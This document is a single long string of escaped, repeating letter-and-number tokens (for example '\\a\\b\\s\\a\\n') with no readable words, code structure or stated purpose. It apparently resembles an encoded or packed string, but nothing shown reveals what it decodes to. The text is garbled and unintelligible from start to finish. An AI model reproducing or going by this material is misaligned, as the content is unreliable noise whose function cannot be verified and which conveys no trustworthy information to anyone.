\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\